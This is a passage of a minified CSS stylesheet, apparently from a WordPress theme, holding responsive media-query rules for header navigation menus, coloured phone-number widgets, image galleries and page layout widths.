ul#menu li.current_page_item>a{border-bottom:none}header nav .menu>li{padding:0px 15px}header nav .menu>li a{border-top:1px solid #dcdcdc}header nav .menu>li:first-child>a{border-top:none}header nav>ul li:before{content:''}header nav>ul li>ul>li ul a{margin:0px}header nav ul{background:#fff;display:block;width:100%}header nav ul li{display:block;float:none}header nav ul li a{display:block;height:44px;line-height:44px !important}header nav ul li a:after{border-bottom:none !important}header nav ul li a:before{display:none}header nav ul li a:hover{background:#dfdfdf;margin:0px -15px -1px -15px;padding:0px 15px}header nav ul li ul{box-sizing:border-box;box-shadow:none;border:none;margin-left:0px;position:static;width:100%}header nav ul li ul li{padding:0px !important}header nav ul li ul li.menu-item-has-children>a:after{content:''}header nav ul li ul li a:before{content:'-'}header nav ul li>ul>li a{margin:0;width:100%}header nav ul li>ul>li a:hover{margin-left:-15px;width:100%}header nav ul li>ul>li:first-child>a{border-top:1px solid #dcdcdc}header .hmn{cursor:pointer;display:block}header .hmn .rmn{border-radius:5px;border:1px solid #e58406;color:#bbb;font-size:32px;height:47px;line-height:47px;margin:0 0 0 10px;text-align:center;width:47px}header .phone{display:none !important}.bSe .phone .fphr,.widget .phone .fphr,.thrive-shortcode-html .phone .fphr{display:none}.bSe .phone .mphr,.widget .phone .mphr,.thrive-shortcode-html .phone .mphr{display:block}.bSe .phone .phr,.widget .phone .phr,.thrive-shortcode-html .phone .phr{border-radius:3px;background:none}.bSe .phone .phr .apnr:before,.widget .phone .phr .apnr:before,.thrive-shortcode-html .phone .phr .apnr:before{color:#fff}.phone_mobile,.thrive-shortcode-html .phone{display:block;margin:10px auto 0 auto}.phone_mobile:after,.thrive-shortcode-html .phone:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.phone_mobile .phr,.thrive-shortcode-html .phone .phr{border-radius:3px;background:none}.phone_mobile .phr .apnr:before,.thrive-shortcode-html .phone .phr .apnr:before{color:#fff}.phone_mobile.blue .phr{border:1px solid #537ea2}.phone_mobile.blue .phr .apnr,.phone_mobile.blue .phr span{color:#537ea2}.phone_mobile.blue .phr .apnr:before{background:#537ea2}.bSe .phone.blue .phr,.widget .phone.blue .phr,.thrive-shortcode-html .phone.blue .phr{border:1px solid #537ea2}.bSe .phone.blue .phr .apnr,.bSe .phone.blue .phr span,.widget .phone.blue .phr .apnr,.widget .phone.blue .phr span,.thrive-shortcode-html .phone.blue .phr .apnr,.thrive-shortcode-html .phone.blue .phr span{color:#537ea2}.bSe .phone.blue .phr .apnr:before,.widget .phone.blue .phr .apnr:before,.thrive-shortcode-html .phone.blue .phr .apnr:before{background:#537ea2}.phone_mobile.dark .phr{border:1px solid #2c2c2c}.phone_mobile.dark .phr .apnr,.phone_mobile.dark .phr span{color:#2c2c2c}.phone_mobile.dark .phr .apnr:before{background:#2c2c2c}.bSe .phone.dark .phr,.widget .phone.dark .phr,.thrive-shortcode-html .phone.dark .phr{border:1px solid #2c2c2c}.bSe .phone.dark .phr .apnr,.bSe .phone.dark .phr span,.widget .phone.dark .phr .apnr,.widget .phone.dark .phr span,.thrive-shortcode-html .phone.dark .phr .apnr,.thrive-shortcode-html .phone.dark .phr span{color:#2c2c2c}.bSe .phone.dark .phr .apnr:before,.widget .phone.dark .phr .apnr:before,.thrive-shortcode-html .phone.dark .phr .apnr:before{background:#2c2c2c}.phone_mobile.green .phr{border:1px solid #408c52}.phone_mobile.green .phr .apnr,.phone_mobile.green .phr span{color:#408c52}.phone_mobile.green .phr .apnr:before{background:#408c52}.bSe .phone.green .phr,.widget .phone.green .phr,.thrive-shortcode-html .phone.green .phr{border:1px solid #408c52}.bSe .phone.green .phr .apnr,.bSe .phone.green .phr span,.widget .phone.green .phr .apnr,.widget .phone.green .phr span,.thrive-shortcode-html .phone.green .phr .apnr,.thrive-shortcode-html .phone.green .phr span{color:#408c52}.bSe .phone.green .phr .apnr:before,.widget .phone.green .phr .apnr:before,.thrive-shortcode-html .phone.green .phr .apnr:before{background:#408c52}.phone_mobile.light .phr{border:1px solid #fff}.phone_mobile.light .phr .apnr,.phone_mobile.light .phr span{color:#fff}.phone_mobile.light .phr .apnr:before{background:#fff}.bSe .phone.light .phr,.widget .phone.light .phr,.thrive-shortcode-html .phone.light .phr{border:1px solid #fff}.bSe .phone.light .phr .apnr,.bSe .phone.light .phr span,.widget .phone.light .phr .apnr,.widget .phone.light .phr span,.thrive-shortcode-html .phone.light .phr .apnr,.thrive-shortcode-html .phone.light .phr span{color:#fff}.bSe .phone.light .phr .apnr:before,.widget .phone.light .phr .apnr:before,.thrive-shortcode-html .phone.light .phr .apnr:before{background:#fff}.phone_mobile.orange .phr{border:1px solid #e58406}.phone_mobile.orange .phr .apnr,.phone_mobile.orange .phr span{color:#e58406}.phone_mobile.orange .phr .apnr:before{background:#e58406}.bSe .phone.orange .phr,.widget .phone.orange .phr,.thrive-shortcode-html .phone.orange .phr{border:1px solid #e58406}.bSe .phone.orange .phr .apnr,.bSe .phone.orange .phr span,.widget .phone.orange .phr .apnr,.widget .phone.orange .phr span,.thrive-shortcode-html .phone.orange .phr .apnr,.thrive-shortcode-html .phone.orange .phr span{color:#e58406}.bSe .phone.orange .phr .apnr:before,.widget .phone.orange .phr .apnr:before,.thrive-shortcode-html .phone.orange .phr .apnr:before{background:#e58406}.phone_mobile.purple .phr{border:1px solid #7c5f95}.phone_mobile.purple .phr .apnr,.phone_mobile.purple .phr span{color:#7c5f95}.phone_mobile.purple .phr .apnr:before{background:#7c5f95}.bSe .phone.purple .phr,.widget .phone.purple .phr,.thrive-shortcode-html .phone.purple .phr{border:1px solid #7c5f95}.bSe .phone.purple .phr .apnr,.bSe .phone.purple .phr span,.widget .phone.purple .phr .apnr,.widget .phone.purple .phr span,.thrive-shortcode-html .phone.purple .phr .apnr,.thrive-shortcode-html .phone.purple .phr span{color:#7c5f95}.bSe .phone.purple .phr .apnr:before,.widget .phone.purple .phr .apnr:before,.thrive-shortcode-html .phone.purple .phr .apnr:before{background:#7c5f95}.phone_mobile.red .phr{border:1px solid #9f1a1a}.phone_mobile.red .phr .apnr,.phone_mobile.red .phr span{color:#9f1a1a}.phone_mobile.red .phr .apnr:before{background:#9f1a1a}.bSe .phone.red .phr,.widget .phone.red .phr,.thrive-shortcode-html .phone.red .phr{border:1px solid #9f1a1a}.bSe .phone.red .phr .apnr,.bSe .phone.red .phr span,.widget .phone.red .phr .apnr,.widget .phone.red .phr span,.thrive-shortcode-html .phone.red .phr .apnr,.thrive-shortcode-html .phone.red .phr span{color:#9f1a1a}.bSe .phone.red .phr .apnr:before,.widget .phone.red .phr .apnr:before,.thrive-shortcode-html .phone.red .phr .apnr:before{background:#9f1a1a}.phone_mobile.teal .phr{border:1px solid #42a593}.phone_mobile.teal .phr .apnr,.phone_mobile.teal .phr span{color:#42a593}.phone_mobile.teal .phr .apnr:before{background:#42a593}.bSe .phone.teal .phr,.widget .phone.teal .phr,.thrive-shortcode-html .phone.teal .phr{border:1px solid #42a593}.bSe .phone.teal .phr .apnr,.bSe .phone.teal .phr span,.widget .phone.teal .phr .apnr,.widget .phone.teal .phr span,.thrive-shortcode-html .phone.teal .phr .apnr,.thrive-shortcode-html .phone.teal .phr span{color:#42a593}.bSe .phone.teal .phr .apnr:before,.widget .phone.teal .phr .apnr:before,.thrive-shortcode-html .phone.teal .phr .apnr:before{background:#42a593}header .side_logo #nav_right,header .center_logo #nav_right{display:block}header .side_logo #nav_right nav.right,header .center_logo #nav_right nav.right{display:block}header .center_logo #logo,header .center_logo #text_logo{float:left}header ul.menu>li>a{color:#181818 !important}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:490px !important}.scvps .vdc.lv .mejs-overlay-button,.scvps .vdc.dv .mejs-overlay-button{height:100px;width:100px;z-index:100}.scvps .vdc.lv .mejs-overlay-button:hover,.scvps .vdc.dv .mejs-overlay-button:hover{height:110px;width:110px}.scvps .vdc.lv .pvb,.scvps .vdc.dv .pvb{background-size:15%}.scvps .vdc.lv .pvb a,.scvps .vdc.dv .pvb a{height:100px;width:100px}.scvps .vdc.lv .pvb a:hover,.scvps .vdc.dv .pvb a:hover{height:110px;width:110px}.scvps .vdc.video-container{left:0 !important;width:100%}.scvps .vdc.video-container iframe{width:100%}.horz_tabs .scT>ul.scT-tab li{border-bottom-color:#dfdfdf;width:100% !important}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{width:100%}.shortcode_tabs.vert_tabs .scT .scTC{width:100%}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li.tS{border-color:#eee}.pt_two,.pt_three,.pt_four,.pt_five{float:none;margin:10px 0px !important;width:100%}}@media only screen and (max-width: 768px) and (min-width: 540px){header .mhl{width:100%}.wrp{width:490px}.wrp .bpd{width:407px}.fullWidth .in,.bpd .in{width:768px !important}.fullWidth .cck{width:490px !important}.bpd .cck{width:407px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:440px;width:440px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:220px;width:220px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:146.666666667px;width:146.666666667px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:110px;width:110px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:440px;width:440px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:220px;width:220px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:146.666666667px;width:146.666666667px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:110px;width:110px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:390px;width:390px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:195px;width:195px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:130px;width:130px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:97.5px;width:97.5px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:490px;width:490px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:245px;width:245px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:163.333333333px;width:163.333333333px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:122.5px;width:122.5px}.fullWidth .gallery-columns-5 .gallery-item,.fullWidth .gallery-columns-6 .gallery-item,.fullWidth .gallery-columns-7 .gallery-item,.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-5 .gallery-item,.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-5 .gallery-item,.bSeCont .gallery-columns-6 .gallery-item,.bSeCont .gallery-columns-7 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:33.33% !important}.bSe.left .lfa,.bSe.right .lfa{width:460px}.bSe.bpd .lfa{width:360px}.hmn{float:right;margin-bottom:8px}#logo,#text_logo{display:block;float:left;max-width:80%}#logo img,#text_logo img{max-width:200px}#head_wrp{display:block}.bSe footer{*height:160px}input#search-field{padding:0 20px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0;width:490px}.cnt .bSe.left,.cnt .bSe.right{float:none;padding-bottom:40px;width:490px}.ftw .colm{margin-bottom:40px;width:100%}.lrp input[type="text"]{width:100%}.aut div.right{width:68%}.aut div.right.noSocial{width:77%}.cmc div.right{width:74%}.crp{margin-bottom:20px}.sAs .search_widget #search-field{width:80%}.lg.left{text-align:center}.lost{width:50%}.no_content_msg .lost{width:60%}.f2 .wrp{padding:0 20px}.f3,.f4{text-align:center}.f3 ul,.f4 ul{margin:0 auto;text-align:left}.f3 .wrp,.f4 .wrp{box-sizing:border-box;padding:0 20px}.f3 .left,.f3 .right,.f4 .left,.f4 .right{width:100%}.f3 .left,.f4 .left{margin-bottom:10px}.pgs .colm{float:none;width:100%}footer .colm .widget.tabs_widget .tim,footer .colm .widget.tabs_widget .txt{float:left}footer .colm .widget.tabs_widget .tim{width:10%}footer .colm .widget.tabs_widget .txt{width:80%}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scfm .ss:nth-child(8){margin-left:0px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100% !important}.csc .colm,.row .colm{margin-right:0 !important;width:100% !important}.srh input.search-field{width:89%}.search-button.sBn,.search-button{width:40px}.gdl,.fullWidth .gdl{height:auto !important;width:100%}.gdl.sticky{width:100%}.gdl.sticky .rnd{height:300px;width:300px}.gdl.sticky .rnd a{height:300px;width:300px}.awr.cat .right{width:78%}.fullWidth .out{width:5490px}.cnt .bpd .out{width:5407px}.bcs{max-width:100%}.gr .gri img{display:inline}.gr .foc{margin-bottom:10px;width:44%}.gr .foc.lst{margin-bottom:0px}.gr .fic{margin-bottom:10px;width:48%}.gr .fic.lst{margin-bottom:0px;width:98%}.gr .tfo{width:48%}.gr .foc:nth-child(2)+.twc{width:98%}.gr .foc:first-child+.twc{margin-bottom:10px;width:48%}.gr .twc+.foc.lst{width:98%}.gr .twc+.foc+.lst{width:98%}.gr .twc{width:47%}.err .srh input.search-field{width:79%}}@media only screen and (max-width: 660px){.galleryOverlay{background:rgba(0,0,0,0.95)}.galleryOverlay .nav_prev,.galleryOverlay .nav_next{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .nav_close{background:url("../images/sprite-web.png") no-repeat -55px -27px;bottom:4px;top:auto;opacity:0.6;right:10px;z-index:1004}.galleryOverlay .nav_close.nav_close_cnt{bottom:4px;top:auto}.galleryOverlay .nav_close:before{content:''}.galleryOverlay .g_count{border-top-left-radius:9px;border-top-right-radius:9px;background:#000}.galleryOverlay .gl_ctrl{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .gl_ctrl_wrp{background:none;float:left}.galleryOverlay .gl_ctrl_wrp .mob_text{float:right}.galleryOverlay .gl_ctrl_wrp .img_count{float:left;margin-right:5px}.galleryOverlay .g_count{border-radius:0;display:block;padding:0px 20px;width:auto}.galleryOverlay .g_count .cap_txt{display:none}.galleryOverlay .g_count .mob_text{display:inline-block;font-size:14px}}@media only screen and (max-width: 540px){.wrp{width:340px}.wrp .bpd{width:282px}.fullWidth .in,.bpd .in{width:540px !important}.fullWidth .cck{width:340px !important}.bpd .cck{width:282px !important}.fullWidth .gallery .gallery-item,.bpd .gallery .gallery-item,.bSeCont .gallery .gallery-item{width:100% !important}.fullWidth .gallery .gallery-item dt a,.bpd .gallery .gallery-item dt a,.bSeCont .gallery .gallery-item dt a{height:180px;width:180px}.bSe.left .lfa,.bSe.right .lfa{width:310px}.bSe.bpd .lfa{width:242px}.f2 .wrp{padding:0px 20px}.f3,.f4{text-align:center}.f3 ul,.f4 ul{margin:0 auto;text-align:left}.f3 .wrp,.f4 .wrp{box-sizing:border-box;padding:0px 20px}.f3 .left,.f3 .right,.f4 .left,.f4 .right{width:100%}.f3 .left,.f4 .left{margin-bottom:10px}header .hmn{float:right;margin-bottom:8px}header #logo,header #text_logo{display:block;float:left;max-width:70%}header #logo img,header #text_logo img{max-width:200px}header .mhl{width:100%}.cnt .colm{float:none;width:100%}header nav ul li ul{width:100%}.ftw .colm{margin-top:20px;margin-left:0px;max-width:auto;width:100%}.ftw .colm:first-child{margin-top:0px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:340px}.cnt .bSe.right,.cnt .bSe.left{float:none;padding-bottom:40px;width:340px}.ctb .cmt{display:none}.nam{width:110px}.cmc{padding:10px;font-size:90%;line-height:1.35em}.pgn a{font-size:.7em}.lrp input[type="text"]{width:100%}.aut div.right{width:68%}.aut div.right.noSocial{width:77%}.cmc div.right{width:74%}.crp{margin-bottom:20px}.sAs .search_widget #search-field{width:70%}.follow_me .side_body ul li a.sm{margin-left:15px}.lost{width:80%}.aut>div.right{width:57%}.aut>div.right.noSocial{width:66%}.no_content_msg .lost{width:100%}.pgs .colm{float:none;width:100%}.rpl,.crp,.crp{margin-right:0px}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.scvps h1{font-size:30px}.scvps h2,.scvps p{font-size:18px}.csc .colm,.row .colm{margin-right:0 !important;width:100% !important}.srh input.search-field{width:83%}.search-button.sBn,.search-button{width:40px}.gdl,.fullWidth .gdl{height:auto !important;width:100%}.gdl.sticky{width:100%}.gdl.sticky .rnd{height:300px;width:300px}.gdl.sticky .rnd a{height:300px;width:300px}article footer.right{float:left;margin-top:20px;width:100%}article footer.right .meta{text-align:left}.scbp .txt.noImageTab{padding-left:5%}.awr.cat>.left,.awr.cat>.right{float:none;margin:0 auto;width:90%}.awr.cat .left img{margin:0 auto}.cmb .cmc>.left,.cmb .cmc>.right{width:100%}.cmb .cmc .nam{width:100%}.cmb .cmc.byAut>.right{width:96%}.lrp input[type="submit"]{width:50%}.shortcode_tabs .scT>ul.scT-tab li{padding:0px}.fullWidth .out{width:5340px}.cnt .bpd .out{width:5282px}.bcs{max-width:100%}.gr .colm.twc,.gr .colm.oth,.gr .colm.tth,.gr .colm.foc,.gr .colm.fic,.gr .colm.tfo{margin-bottom:10px;width:98% !important}.gr .colm.twc:last-child,.gr .colm.oth:last-child,.gr .colm.tth:last-child,.gr .colm.foc:last-child,.gr .colm.fic:last-child,.gr .colm.tfo:last-child{margin-bottom:0px}.gr .colm.twc.lst,.gr .colm.oth.lst,.gr .colm.tth.lst,.gr .colm.foc.lst,.gr .colm.fic.lst,.gr .colm.tfo.lst{width:98%}.gr .colm.twc .gri img,.gr .colm.oth .gri img,.gr .colm.tth .gri img,.gr .colm.foc .gri img,.gr .colm.fic .gri img,.gr .colm.tfo .gri img{display:inline}.bSe h1{font-size:33px}.bSe h2{font-size:30px}.bSe h3{font-size:26px}.bSe h4{font-size:22px}.bSe h5{font-size:20px}.bSe h6{font-size:18px}.mms,.mmt{font-size:33px !important}.mbi .mbl{display:none}}@media only screen and (max-width: 380px){.bp-t .wrp{padding:0}.wrp{width:300px;padding-left:0;padding-right:0}.wrp .bpd{width:266px}.fullWidth .in,.bpd .in{width:380px !important}.fullWidth .cck{width:300px !important}.bpd .cck{width:266px !important}.bSe.left .lfa,.bSe.right .lfa{width:290px}.bSe.bpd .lfa{width:200px}header .hmn{margin-right:10px}header #logo,header #text_logo{margin-left:3%}.cnt .sAs.right,.cnt .sAs.left{float:none;margin:0px;width:300px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:300px}#search-button{width:34px}.aIm{max-width:180px}table td,table th{padding:0px}footer{color:#fff;margin-top:50px;padding:45px 0 20px 0}.ftw .col{margin-left:0}.ftw #search-field{padding:0}.aut div.left{text-align:center}.aut div.left img.avatar{margin:0 auto}.aut div.left ul.left{border-right:0;float:none}.aut div.left ul.left li{display:inline-block;padding:0 5px}.aut div.left,.aut div.right,.aut div.right.noSocial{float:none;width:100%}.cmc div.left .clear{clear:none}.cmc div.left span{width:39%}.cmc div.left ul li{display:inline;float:left}.cmc div.left ul li a{color:#484848;margin-right:30%}.scn.awr.aut .avatar{float:none}.fullWidth .out{width:5300px}.cnt .bpd .out{width:5265px}.galleryOverlay .g_count{padding:0}.galleryOverlay .g_count .gl_ctrl_wrp{padding:0 5px}.cdt .cdto{margin:10px 20px}}@media only screen and (max-width: 768px){.has-free{display:none !important}header nav .colch{border-bottom:none !important;color:#e58406;display:inline-block}header nav .colch:before{display:none}header nav .colch:after{display:none}header nav ul>li{padding-bottom:5px}header nav ul>li>a:hover{background:rgba(229,132,6,0.3);margin-bottom:0}header nav li.has-extended a{border:0 none;padding:0}header nav li.has-extended a:hover{background:rgba(229,132,6,0.3);color:#e58406}header nav li.has-extended ul.sub-menu,header nav li.has-extended ul.sub-menu.position_menu{box-sizing:border-box;background:none;display:block !important;position:static;padding:0;width:100%}header nav li.has-extended ul.sub-menu li,header nav li.has-extended ul.sub-menu.position_menu li{clear:both;width:100%}header nav li.has-extended ul.sub-menu li.menu-item:nth-child(2n+1),header nav li.has-extended ul.sub-menu.position_menu li.menu-item:nth-child(2n+1){float:none}header nav li.has-extended ul.sub-menu li.menu-item:nth-child(3n+1),header nav li.has-extended ul.sub-menu.position_menu li.menu-item:nth-child(3n+1){clear:both}header nav li.has-extended ul.sub-menu li:nth-child(2n+2),header nav li.has-extended ul.sub-menu.position_menu li:nth-child(2n+2){float:none;padding-left:0}header nav li.has-extended ul.sub-menu li>a,header nav li.has-extended ul.sub-menu.position_menu li>a{border-bottom:1px solid #DFDFDF;padding:0}header nav li.has-extended ul.sub-menu li>a:first-child,header nav li.has-extended ul.sub-menu.position_menu li>a:first-child{border-top:0 none}header nav li.has-extended ul.sub-menu div.fvsrx,header nav li.has-extended ul.sub-menu.position_menu div.fvsrx{display:none}header nav li.col-no-4>ul.sub-menu li.menu-item:nth-child(4n+1){float:none}header nav ul{background:none !important}header nav ul li{position:static}header nav ul li ul li ul{width:100%}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 1){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-device-width: 640px), only screen and (max-device-width: 667px), only screen and (max-width: 480px){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-width: 1024px){.bp-t{height:auto}.bp-t::before{display:none}.bp-t .wrp{display:block}}
